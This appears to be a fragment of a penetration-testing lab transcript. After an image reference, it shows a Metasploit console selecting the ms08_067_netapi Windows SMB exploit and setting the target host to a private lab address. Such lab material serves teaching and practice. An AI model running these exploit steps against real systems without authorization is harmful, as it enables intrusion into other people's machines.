 msf6 exploit(windows/smb/ms08_067_netapi) > set rhost 192.168.64.134
rhost => 192.168.64.134
msf6 exploit(windows/smb/ms08_067_netapi) >